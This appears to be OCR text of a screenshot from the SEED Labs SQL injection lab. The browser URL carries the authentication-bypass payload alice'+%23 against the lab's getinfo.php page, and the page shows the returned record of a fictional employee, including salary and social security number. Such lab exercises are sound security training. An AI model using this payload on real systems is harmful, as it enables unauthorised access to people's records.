 Attività
Firefox Browser Web
gio 27 apr 16:37
81.56.124.161
SQLi Lab
SQLi Lab
www.seedlabsqlinjection.com/defense/getinfo.php?username=alice'+%23&Password=
SEED LABS
Information returned from the database
• ID: 1
• Name: Alice
• EID: 10000
• Salary: 99997
• Social Security Number: 10211002